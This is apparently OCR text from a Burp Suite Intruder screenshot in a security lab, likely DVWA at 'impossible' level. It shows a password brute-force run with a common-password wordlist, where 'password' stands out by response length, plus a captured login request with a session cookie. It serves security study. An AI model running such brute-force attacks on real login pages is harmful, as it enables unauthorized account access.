 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Redirec... Timeout Length Comment
30 superman 200 1 1941
31 1qaz2wsx 200 1 1941
32 7777777 200 1 1941
33 fuckyou 200 1 1941
34 121212 200 1 1941
35 000000 200 1 1941
36 qazwsx 200 1 1941
37 123qwe 200 1 1941
38 password 200 1 7733
39 killer 200 1 1941
40 trustno1 200 1 1941
41 jordan 200 1 1941
42 jennifer 200 1 1941
Request 1 Response 1 Request 2 Response 2
Pretty Raw \n Actions
1 GET /index.php HTTP/1.1
2 Host: www.c3moon.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-HK
6 Accept-Encoding: gzip, deflate
7 Origin: http://www.c3moon.com
8 DNT: 1
9 Connection: close
10 Referer: http://www.c3moon.com/login.php
11 Cookie: PHPSESSID=615a61e03d43252673ed073bf0fc7f16; security=impossible
12 Upgrade-Insecure-Requests: 1
13
14
线程为1时，发现正常爆破成功
Search...
0 matches
150 of 1003